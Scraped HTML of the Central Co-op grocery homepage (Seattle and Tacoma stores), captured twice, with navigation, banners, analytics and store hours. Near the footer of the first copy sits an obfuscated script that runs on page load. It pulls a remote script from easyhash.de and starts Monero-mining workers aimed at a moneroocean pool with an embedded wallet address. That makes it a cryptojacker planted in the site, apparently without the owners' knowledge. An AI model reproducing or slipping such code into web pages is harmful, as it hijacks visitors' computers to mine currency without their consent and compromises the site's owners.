}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="page.php?PID=1130" title="2025 Fall Feast"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Fall Feast Squash Header.png" alt="Reserve Your Fall Feast!" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Fall Feast Squash Header.png" title="2025 Fall Feast"></a>
                <div class="p7igm_image_link"><a href="page.php?PID=1130">Reserve Your Fall Feast!</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="page.php?PID=1130"><img src="images/Fall Feast Fat Header.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Cast%20Your%20Ballot%20Website.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/js/jssocials.js
body_size: 6237
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="page.php?PID=1130" title="2025 Fall Feast"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Fall Feast Squash Header.png" alt="Reserve Your Fall Feast!" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Fall Feast Squash Header.png" title="2025 Fall Feast"></a>
                <div class="p7igm_image_link"><a href="page.php?PID=1130">Reserve Your Fall Feast!</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="page.php?PID=1130"><img src="images/Fall Feast Fat Header.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Cast%20Your%20Ballot%20Website.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
